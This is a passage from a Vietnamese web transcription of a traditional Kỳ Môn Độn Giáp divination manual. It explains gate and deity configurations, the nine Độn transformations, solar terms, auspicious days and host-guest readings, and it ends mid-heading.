style="font-size: 16px;" /><span style="font-size: 16px;">Trên Quý, chủ bị trộm cướp, mất vật, không lấy lại được.</span><br style="font-size: 16px;" /><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem thân mệnh: chủ giấy tờ, kiện cáo, tai nạn, việc quan, cãi cọ, đổ máu. Các việc ấy, ví gặp năm tháng ngày giờ Bính Đinh Tị ngọ, người xem không lợi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Động ứng:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Kinh đi ra 30 dặm gặp đàn chim khách kêu, giống nuôi đánh nhau. 40 dặm thấy người bán tranh thì cát. Nếu không thì 70 dặm tất có hung dập gẫy, không thể đi trước được.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa kinh trên Kinh 7 dặm, 17 dặm, gặp 2 gái thúc đẩy người bên bảo đánh. Quan tư.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Khai, 6 dặm, 16 dặm, gặp quan xửngười dưới tranh kiện nhau.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Hưu, 1 dặm, 11 dặm, gặp bà áo xanh nói chuyện về việc quan tư.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Sinh, 8 dặm, 18 dặm, gặp người gái dẫn đồng tử dắt trâu, đứa trẻ cầm vật ăn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Thương, 3 dặm, 13 dặm, gặp trai gái la lối đánh thằng nhỏ. Nên quay về, nếu cưỡng đi thì xe gẫy ngựa chết, hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Đỗ, 4 dặm, 14 dặm, gặp tăng đạo cùng đi hay trai gái cùng bàn luận.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên cảnh, 9 dặm, 19 dặm, gặp bà áo mầu nói chhuyện việc quan.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Tử, 2 dặm, 12 dặm, gặp người gái khóc lóc và việc tang chết.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phép Năm Giả</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Cảnh, hợp Ba Kỳ: Ất, Bính, Đinh, dưới địa bàn là cung Cửu Thiên gọi là Thiên giả (Trời làm giả). Ất là Thiên Đức. Bính là Thiên Uy. Đinh là Thái Âm. Phàm gặp linh của Ba Kỳ, nên bầy tỏ công việc tiện lợi, tiến lên yết kiến cầu việc, đều rất cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Đỗ, hợp Đinh, Kỷ, Quý, dưới địa bàn là cung Cửu Địa, gọi là Địa giả (Đất giả), nên ẩn giấu, mai phục. Ba giờ này nên giấu tích, ẩn hình.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Thương hợp Đinh, Kỷ, Quý, dưới địa bàn là cung Thái Âm, cũng gọi là Địa Giả, nên sai người làm gián điệp, mưu thám việc tư.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại như là cung Lục Hợp, cũng gọi là Địa Giả, nên trốn chạy, tránh lánh nạn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Kinh, hợp Đinh, Kỷ, Quý, dưới địa bàn là cung Cửu Địa, gọi là Thần Giả , lợi việc chôn cất, ẩn nấp người không biết được.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Kinh, hợp với Lục Hợp, còn nói hợp với Sáu Nhâm, dưới địa bàn là cung Cửu Thiên, gọi là Nhân Giả, lợi việc bắt bớ, chạy trốn. Nếu là cách Thái Bạch Nhập Huỳnh Hoặc thì dưới đó tất bắt được.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Tử, hợp Đinh, Kỷ, Quý, dưới địa bàn là cung Cửu Địa, gọi là Quỷ Giả, lợi việc vượt chết, tiến độ. Còn nói tới cung Ba ẩn vượt, tức ba cửa cát ở địa bàn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên đây là 5 phép Giả, tuỳ nghi việc mà dùng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phép Ba Trá</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phàm việc nên được ba cửa cát: Khai, Hưu, Sinh, tức không được Ba Kỳ: Ất, Bính, Đinh cũng cát, lại lấy thần âm tương trợ gọi là Ba Trá. Có địa bàn Cửu Địa, Thái Âm,Lục Hợp, ba thần trợ kỳ gọi là cửa Dương được trợ (dương môn đắc trợ), lại được cửa cát ở địa bàn tương trợ thì toàn cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví 3 cửa cát Khai, Sinh, Hưu hợp với Ba kỳ Ất, Bính, Đinh, không được Thái Âm, Cửu Địa, Lục Hợp ở địa bàn, gọi là có cửa không Dương, có Kỳ không Âm, mọi việc gặp thì cát 7/10.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ba cửa Khai, Sinh, Hưu hợp với Ba Kỳ, dưới địa bàn là cung Thái Âm, lại được cửa cát, cửa cát này cần có sao cát tương trợ, gọi là Chân Trá (Dối đúng), lợi việc thi ân, ẩn trốn, tế, cầu đảo Tiên thì cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khai, Hưu, Sinh hợp Ba Kỳ, dưới địa bàn là cung Lục Hợp, lại được cửa cát tương trợ, gọi là Hưu Trá (Dối Lành), nên luyện thuốc, cầu đảo, tế thần, cầu giải tai nạn, đều rất cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Khai, Sinh, Hưu hợp với Ba Kỳ, dưới địa bàn là cung Cửu Địa, lại được cửa cát tương trợ, gọi là Trọng Trá (Dối nặng), nên thu hàng binh, thêm miệng ăn, nạp tài, tập tước (con cháu kế thừa tước của ông cha), bái thụ (lạy nhậm chức tước), thì đều cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên đây là cửa Trá, các việc như đi xa, buôn bán, hôn nhân, mọi việc đều rất cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">KỲ MÔN ĐỘN GIÁP BÍ KÍP ĐẠI TOÀN &#8211; Quyển 6</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phép 9 độn biến hoá</span><br style="font-size: 16px;" /><span style="font-size: 16px;">1/ Ba cửa cát Khai, Hưu, Sinh, trên thiên bàn Kỳ Bính, dưới Địa bàn là Kỳ Đinh, đều gọi là Thiên Độn (Độn trời), được tinh Nguyệt che chở, hoặc dưới địa bàn là Cửu Địa, Thái Âm, cũng gọi là Thiên Độn, có thể giấu vết ẩn hình. Nếu lại có Thiên Đức, Nguyệt Đức, Thiên Xá, Nhật Lộc, Hỷ thần thì trăm việc đều cát. Có Chu Tước lợi việc văn thư, tâu đối. Có Đằng Xà thì chủ nghi hoặc. Có Thanh Long thì sinh tài hỷ. Ví có bạch Hổ, Huyền Vũ thì chủ tật bệnh, mất mát, việc nhỏ không được toàn cát. Nếu luyện tế Đinh Giáp, gọi gió, thay mưa (hô phong hoán vũ), các việc như thế mà dùng Thiên Độn thì có thể toàn cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">2/ Ba cửa Khai, Sinh, Hưu hợp kỳ Ất, dưới địa bàn là Cửu Địa, Thái Âm, Lục Hợp cung, đều gọi là Địa Độn (Độn Đất), được tinh Nhật che chở, có thể đặt phục, mưu làm, trăm việc đều cát. Nếu có Chu tước, nên đặt giấy tờ, làm màu lúa. Có mừng về tiền. Nếu có Bạch Hổ Được khóa cát Địa độn, nên xây dựng, khởi công, chôn cất, giấu diếm, các việc như thế đều rất cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">3/ Khai, Hưu, Sinh, hợp với Ba kỳ, dưới địa bàn là Lục Hợp, gọi là Nhân Độn (Độn Người), cửa Sinh với Ba kỳ tới cung Thái Âm, và cửa Sinh, Kỳ Ất tới cung Cửu Địa, cũng gọi là Nhân Độn. Có Lộc ngày, Hỷ Thần, và Quý Thần, thì chủ có mừng về tiền, các việc hòa hợp. Có Chu Tước chủ kiện cáo được lý. Có Đằng Xà chủ các việc mộng ác, quỷ mỵ. Có Bạch Hổ kỵ đi thuyền. Có Huyền Vũ chủ có trộm cắp. Nếu có sao Thiên trụ, Thiên Phụ thì chủ mưa. Thiên Xung chủ có sấm. Thiên Ương chủ có chớp. Xem tật bệnh thì chủ nguy cấp.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">4/ Khai, Hưu, Sinh hợp Kỳ Ất, dưới địa bàn là Sáu Tân mà rơi vào cung Tốn gọi là Phong độn (Độn Gió). Có 2 sao Thiên Xung, Thiên Phụ thì phương ấy có thể tế phong, nhưng không lợi cho việc đi thuyền, tin tức đến. Hành binh thì lợi đánh Hỏa công, thắng lớn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">5/ Khai, Hưu, Sinh hợp Kỳ Ất, dưới là cung Sáu Tân gọi là Vân Độn (Độn mây); cửa Sinh hợp Thiên Nhuế, Nhậm, tới cung Khôn; Ba cửa cát hợp Sáu Tân, tới cung địa bàn, Sáu Ất; hoặc Thiên Nhuế hợp cửa Sinh, dưới địa bàn là Cửu Địa ở cung Khôn; cũng có thể gọi là Vân Độn. Tháng Đông nên cầu mây, tháng Hạ nên cầu mưa. Nếu có Bạch Hổ thì chủ có mưa đá, mưa băng. Nếu có Đằng Xà, Chu Tước chủ nắng hạn, câu cưỡng thì chiêu lấy tai hoạ. Hành binh nên đi cướp doanh, kẻ kia không biết trước được.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">6/ Khai, Hưu, Sinh hợp sao Thiên Tâm, Giáp Nhâm, Lục Hợp ở cung Khảm là Long Độn (Độn Rồng); hoặc cửa Hưu, Kỳ Ất trên Khôn; hoặc cửa Khai Lục Mậu trên Cửu Địa ở địa bàn; với cửa Hưu, Kỳ Đinh, dưới địa bàn là Cửu Địa ở cung Khảm; đều gọi là Long Độn. Phương này cầu mưa tất ứng, đánh thuỷ tất thắng. Lại được các Thần Thanh Long, Huyền Vũ, Thần Hậu, thì chủ mưa dầm, phải phòng kẻ gian tế trộm cắp.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">7/ Cửa Khai, Giáp Thân Canh, dưới địa bàn là cung Đoài, là Hổ Độn (Độn Hổ); hoặc cửa Hưu, Kỳ Ất, dưới địa bàn là Sáu Tân ở cung Cấn, cũng đều gọi là Hổ Độn. Phương ấy nên tế phong, trấn tà, đuổi quỷ, yên nhà, đều cát. Nên đi thuyền, chiêu an, đánh hiểm, siết sào huyệt, lợi khách. Nếu yên doanh, phục binh, không dám nhìn thẳng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">8/ Cửa Khai, hợp Kỳ Ất, hợp sao Thiên Tâm, hoặc sao Thiên Cầm, dưới địa bàn là Cửu Thiên ở cung Kiền, gọi là Thần Độn (Độn Thần); hoặc cửa Sinh, Kỳ Bính hợp hai sao Cầm, Tâm, dưới địa bàn là cung Cửu Thiên, cũng gọi là Thần Độn. Phương này nên khu thần, sai tướng, thi kế, thần tất trợ ngầm. Hành binh nên làm thần tướng đắp trong ba quân, thần tất lên. Lại nên tế lễ, thần tất về nương. Nếu có Bạch Hổ, Lôi Sát, Kiếp Sát thì chủ sét đánh thương.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">9/ Cửa Hưu, Thiên Phụ, Sáu Tân, dưới địa bàn là Kỳ Đinh, ở cung Cấn, gọi là Quỷ Độn (Độn Quỷ); cửa Sinh, Thái Âm, dưới địa bàn là Kỳ Đinh; hoặc cửa Sinh, Cửu Địa, dưới địa bàn là Kỳ Đinh, cũng đều gọi là Quỷ độn, nên dò đường, xét xứ giặc, thực hành mưu gian, tung tin đồn, kẻ kia không xét nổi mà lòng quân đâm nghi hoặc. Trong nhà có quỷ, nên thư phù mà trấn thì cát. Các việc khác không lợi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quyết Siêu Thần Tiếp khí (Vượt thần nối khí)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Về Nhuận Kỳ, có quá 9 ngày sau rồi đặt nhuận, có quá 14 ngày mà đặt nhuận, đều có lệ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đại ước thì khí đến trước, Tiết chưa đến, trước dùng Khí gọi là Siêu thần. Tiết đến trước mà Khí chưa đến gọi là Tiếp khí.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Siêu thần, để như cũ, dùng khí đương cục (nghĩa là vẫn khí cục cũ), mà không dùng Tiết. Đợi Siêu quá 9 ngày thì mới dùng Tiết, gọi là Siêu thần. Tiếp khí tất phải ở trước tháng nhuận. Siêu thần phải ở sau tháng nhuận. Trước tháng nhuận, khí tất đến trước. Sau tháng nhuận, tiết tất đến trước. Khí đến trước tất trước dùng khí. Tiết đến trước thì còn chưa dùng Tiết. Siêu thần Tiếp khí đã chỉ rõ ràng vậy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví năm nhuận vào tháng giêng, 2, 3, 4, thì đặt một hậu khí nhuận ở Đại Tuyết. Năm nhuận vào tháng 5, 6, 7, 8 thì đặt một hậu khí nhuận ở Mang Chủng. Đó gọi là quá còn không kịp (quá do bất cập), không có khí trung hòa mà phải đặt nhuận. Gom lại thì cứ Giáp kỷ của Tý Ngọ Mão Dậu là Thượng Nguyên (nguyên trên), của Dần Thân Tị Hợi là Trung Nguyên (nguyên giữa), của Thìn Tuất Sửu Vị là Hạ Nguyên (nguyên dưới), đó là định lệ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại có nói: Tiết và Khí cũng làm trung hoà. Trước giữa tiết, gặp ngày Giáp Kỷ của Tý Ngọ Mão Dậu, gọi là quá, quá thì phải tiếp khí. Sau giữa tiết thấy Giáp kỷ của Tý Ngọ Mão Dậu gọi là không kịp (bất cập), không kịp thì phải Siêu thần. Tóm lại thì lấy 30 ngày là một tháng (bản nguyên viết là 33, ở đây bỏ số 3 sau). Phải đặt nhuận, chẳng qua đạo Âm Dương nở mòn vậy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chương luận: (9 Thần)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực phù (phép Tôn) là đầu của các thần (chư thần chi nguyên thủ), là cổ cánh (linh tu) của sao. Vì thế mà gọi là Trực phù. Thể Thần thuộc Hỏa. Nơi nào thần đến thì trăm ác tiêu tan, mọi hung biến hết Là thần rất cát. Có nợ...? Thái bạch kim tinh kỵ vào Mộ. Gặp vậy ở nơi cát thì không cát, ở nơi hung càng hung. Trời khởi từ Giáp, Đất khởi từ Tí cho nên gọi là bậc Tôn của muôn nhóm (vạn vảng: ). Nói lên (cử: ). Giáp Tí là 6 giáp ở trong, cho nên gọi tên là Trực phù.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửu Thiên (Chín trời): là Kiền kim.Thể này thuộc kim. Kiền nạp Giáp Nhâm, tính cương mà ưa động. Chủ những việc gọi đúng lời xuôi (danh chính ngôn thuận), gặp đúng lệnh thì không gì trở ngại, là thần rất cát. Nếu được Cửa được Kỳ thì vạn phúc gom vào. Ví không được Kỳ thì cũng không hung. Sợ vào Mộ thì sức yếu đi. Trời bắt đầu từ Giáp, từ Giáp đến Nhâm (bản nguyên viết là Thìn), Số được 9 cho nên gọi là Cửu thiên.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửu Địa (Chín đất): là thể Khôn. Thần này ưa tĩnh. Chủ các việc mềm dẻo, kính cẩn bề ngoài, lại nắm quyền sinh sát. Là thần nửa hung, nửa cát. Sợ khắc chế, kỵ vào Mộ. Xuân Hạ thì sinh. Thu Đông thì giết. Giữ quyền hành bà Hậu nội cung vua. Khôn nạp Ất và Quý. Từ Ất đến Quý được số 9 cho nên gọi tên là Cửu địa. Nói đến Ất sửu là có 6 Ất ở trong vậy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chu tước (Sẻ non): là thần Hỏa phương nam, quản cỏ khắp đồng ruộng của vùng trời. Nắm giữ quyền văn minh, tấu đối, miệng lưỡi, giữ chức vụ văn thư. Được đất (đắc địa = ở nơi tốt không có trở ngại) thì có mừng về văn thư ấn tín. Không được thời thì tai tiếng cãi cọ, nhiễu loạn, cát hung như vậy. Ngôi ở Bính. Bính nạp Cấn thổ, vượng tướng ở Ly. Ở trời là Thần chim đỏ (Xích Điểu chi thần) thuộc Bính hỏa. Nói đến Bính Dần là có 6 Bính ở trong cho nên gọi là Chu tước.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đằng xà (rắn vọt): là khí Đinh Hỏa, mà thực ra thì thuộc âm thổ. Đoài nạp ở Đinh Tị. Thần này tính mềm dẻo mà miệng độc. Chuyên giữ các việc sợ hãi, quái lạ, lửa yêu, cổ quái. Ngôi trấn phương Tốn. Còn tên là Ngọc Nữ. Độn can là thần 6 Đinh, 6 Giáp, tức là thần âm rất lệnh. Nói đến Đinh Mão là có sáu Đinh ở trong vậy. (Mục này bản nguyên viết là Câu trận).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Câu trận (móc câu): là Thổ dương ở trung ương. Thần này tính ngoan, ngạnh. Giữ các việc đất cát, kiện cáo. Từ Giáp đến Mậu số được 5. Từ Tí đến Thìn số cũng được 5. Cấn nạp Bính, Khảm nạp Mậu, phối ở Đông nam. Kinh nói: &#8220; Biết ba, tránh năm&#8221; là khí hung ác giả dối (hung ngoan chi khí), không nên tới. Ngồi trấn ở Cấn, cho nên gọi tên là Câu trận. (Lánh 5 là 5 can phần Âm: Kỷ, Canh, Tân, Nhâm, Quý và 5 cửa hung là Thương, Đỗ, Cảnh, Tử, Kinh).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lục hợp (Sáu hợp): là khí hóa của Giáp mộc, là mộc âm ở phần Đông. Thần này tính hòa bình, chuyên giữ các việc về hôn nhân, giao dịch, manh mối, hòa hợp. Làm em gái của sáu Giáp, gả cho Canh kim là vợ. Có thai với Canh, rồi trở về nhà. Ngôi trấn phương Đông. Chấn nạp Canh. Từ Giáp đến Kỷ số được 6 cho nên gọi tên là Lục hợp.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bạch Hổ (hổ trắng): là Canh kim. Oai thống phương Tây. Thần này ưa giết, chuyên giữ các việc binh qua, sát phạt, tranh đấu, tật bệnh, chết chôn, đường xá. Kỷ nạp ở Canh Kim. Tốn là Phong (gió). Phong theo ngôi Hổ. Trấn ở phương Tây. Từ Giáp đến Canh số được 7 cho nên gọi là Bạch Hổ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Huyền Vũ (Rùa xám): là tinh của nước. Thống giữ khí phương Bắc. Thần này ưa âm mưu làm hại, chuyên giữ các việc trộm cắp, trốn chạy. Nước thì sắc đen, được đất vàng (hoàng thổ) ở trung ương mà thành cho nên gọi là Huyền Vũ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thái âm (Âm cả): là Kim âm phương Tây. Thần này ưa giấu diếm, mờ mịt, che chở, vợ và thiếp, các việc ấy. Ly nạp ở Tân, phối với phương Tây. Ngôi trấn cung Đoài. Đoài là gái nhỏ (thiếu nữ). Âm Dương đến đó thì không nảy nở được nữa. Từ Giáp đến Quý là số hết. Từ Tí đến Dậu khí đó cùng cho nên tên là Thái âm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thái Thường (Quá thường): là khí hóa của năm hành. Thần này ưa ca hát, ăn uống, chuyên giữ các việc yến tiệc, tế lễ, áo mũ, dê con, nhạn bay (cao nhạn). Thần này theo Thiên Cầm (chim trời) đi chơi khắp phương. Gặp Hỏa theo Hỏa, gặp Kim lại theo Kim, gặp nước theo nước, gặp Mộc theo mộc, gặp Thổ thì theo Thổ. Hợp với cả 5 thể. Tính thần Không thường, cho nên gọi là Thái thường. Đi với cửa cát thì cát, mà đi với cửa hung lại hung. Chủ mặc màu sắc, mặc tang biến đổi (Câu này không có nghĩa).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hai mươi bốn khí</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tháng giêng : Lập xuân, Vũ thủy (Dựng xuân, mưa nước).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tháng hai : Kinh chập, Xuân phân (Trung nở, giữa xuân).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tháng ba : Thanh minh, Cốc vũ (Trong sáng, mưa thóc).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tháng tư : Lập hạ, Tiểu mãn (Đang hè, gần tròn).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tháng năm : Mang chủng, Hạ chí (Lên đồng, đến hè)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tháng sáu : Tiểu thử, Đại thử (Ấm áp, Bức nóng).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tháng bảy : Lập thu, Xử thử (Dựng thu, Dịu nắng)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tháng tám : Bạch lộ, Thu phân (Nóc trắng, giữa thu).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tháng chin : Hàn lộ, Sương giáng (Móc lạnh, Sương rơi)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tháng mười : Lập đông, Tiểu tuyết.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tháng mười một : Đại tuyết, Đông chí.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tháng mười hai : Tiểu hàn, Đại hàn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ngày cát Thiên đức</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giêng Đinh, Hai: không Thân. Ba: Nhâm, Bốn là Tân. Năm: Kiền, Sáu: Giáp ngự. Bảy: Quý, Tám: Cấn lân. Chín: Bính, Mười: tìm Ất. Mười một: Tốn, Cuối: Canh dồn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ngày cát Nguyệt đức</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tháng giêng, 5, 9 là Bính. (Hỏa cục nên là Bính)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tháng 2, 6,10 là Giáp. (Mộc cục nên là Giáp)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tháng 3, 7, 11 là Nhâm. (Thủy cục nên là Nhâm)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tháng 4, 8, 12 là Canh. (kim cục nên là Canh)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phép Năm Phù (Ngũ Phù Pháp)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ngũ Phù thuộc thần cát, nên đến yết người Quý.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên tào thuộc kim, giữ việc giấy tờ kiện cáo.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Địa Phù nửa cát, nửa hung, thuộc Thổ, chủ úp, lánh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phong bá, Lôi công, thuộc Mộc chủ kinh khủng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Vũ sư, dương thuỷ, chủ mưa, trời đen, hoặc cuồng phong, mưa bụi (âm vũ).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phong vân thuộc âm Mộc chủ trời râm )bán âm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cam phù ( còn gọi là Đường phù) thuộc kim chủ về tiền, cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quốc ấn thuộc kim, chủ thăng lên.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên luân thuộc Mộc, chủ trở cách.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Địa tặc thuộc âm thổ chủ lật lọng, phản phúc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên tặc, âm thủy chủ mất trộm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên đây dùng Tướng tháng (Nguyệt tướng) gia trên giờ xem, đi thuận đến Lộc của ngày xem thì khởi Ngũ phù. Như ngày Giáp thì Lộc ở Dần, thì đến Dần khởi Ngũ phù, Mão là Thiên tào, Thìn là Địa phù, Tị là Phong Bá, Ngọ là Lôi công, cứ như vậy mà suy. (Cần tham khảo thêm Lục Nhâm để hiểu hơn).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hoàng ân sát (yêu ơn vua)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tháng 1-5-9 (Dần, Ngọ, Tuất-Hỏa cục) ở Tuất.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tháng 2-6-10 (Hợi, Mão, Mùi, Mộc cục) ở Sửu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tháng 3-7-11 (Thân, Tý, Thìn, thủy cục) ở Thìn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tháng 4-8-12 (Tỵ, Dậu, Sửu, kim cục) ở Mùi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nguyệt Yểm sát (Yêu tháng chìm)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tháng giêng tại Tuất, rồi nghịch hành tháng 2 tại Dậu, tháng 3 tại Thân, tháng tư tại Mùi, tháng 5 tại Ngọ, cứ thế mà suy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xung nhau là đối, không dùng được.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bài ca Hồng Phạm Ngũ hành (Số mục quái)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem can chi mà biết được số lượng bao nhiêu người, bao nhiêu vật, bao nhiêu thời gian...gọi là số mục quái.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp, Kỷ, Tý, Ngọ thuộc số 9</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ất, Canh, Sửu, Mùi thuộc số 8.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bính, Tân, Dần, Thân thuộc số 7.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đinh, Nhâm, Mão, Dậu thuộc số 6.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mậu, Quý, Thìn, Tuất thuộc số 5.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tỵ, Hợi thuộc số 4.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ca rằng:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kích đạo, Bạch đạo và Hoàng đạo,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Không tránh ngàn năm nghiệm chẳng hay.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ngoài ba Đạo ấy là thần cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thêm Cửa Kỳ vào tốt lắm thay.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phép quyết ẩn lánh trong 2 Độn, tất chưa thành đạo (.....). Trong phép Độn Đạo thì Kích, Bạch, Hoàng ba đạo nên tránh cẩn thận. Nếu không, tuy có hợp 3 Kỳ, cửa cát cũng không thông, khó tránh hoạn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hình đồ 9 Đạo, 8 tiết.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hình đồ nơi tên của Người Thần sáu Giáp trên trời.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đây là 5 giờ Dương: Giáp ất Bính, Đinh, Mậu, là giờ Thần tại Trời, cần biết. Giờ âm cũng theo như đây.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">(Vòng ngoài cùng tức vòng thứ 5. hai thần Bạch hổ, Huyền vũ, thì bản nguyên viết là Câu trận, chu tước. Vòng thứ 2, hai cửa Khai, Hưu thì bản nguyên viết là Hưu, Khai).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">KỲ MÔN ĐỘN GIÁP BÍ KÍP ĐẠI TOÀN &#8211; Quyển 7</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận về Chủ Khách xem nghiệm</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận rằng: Kỳ Cửa mà ứng, có trước sau, có Chủ Khách, lấy Đó Đây, lấy Người Ta mà suy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nét chính thì Thần Kỳ ứng việc lúc Sơ. Sao ứng việc vào khoảng giữa. Cửa ứng việc lúc cuối. Theo thứ tự như thế mà suy thì rõ, không thể không ứng nghiệm như thần.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Như Ta đi tìm người thì Ta là Khách, Người là Chủ. Lấy Sao trên Thiên bàn là Ta, Sao dưới Địa bàn là người. Như người đến tìm ta thì Người là Khách và Ta là Chủ. Lấy Sao trên Thiên bàn là Người và Sao dưới Địa bàn là Ta.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại nên xem Người đến sinh ta hay ta đi sinh Người. Người sinh ta thì ích cho Ta. Ta sinh Người thì ích cho Người. Người khắc Ta thì tổn thất thuộc về Ta. Ta khắc người thì tổn thất thuộc về Người.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại lấy ngày Âm sao Thiên bàn là Ta. Ngày Dương sao Địa bàn là Ta, tỷ hòa nhau thì không có tổn ích. Nên theo đấy mà suy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kỳ môn nói: có Dương không Dương, Đức lộc vào cửa. Không Dương nửa cát. Có Dương vui mừng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thần Dương này là chỉ cửa Trực Sử bay. Giờ ấy gặp được Kỳ Đinh tức là Thần Dương được trợ. Như Giáp Tý Trực phù thì Đinh Mão là Thần Dương. Giáp Tuất Trực phù thì Đinh Sửu là Thần Dương.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kỳ môn xem việc &#8211; 27 điều.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Án mục 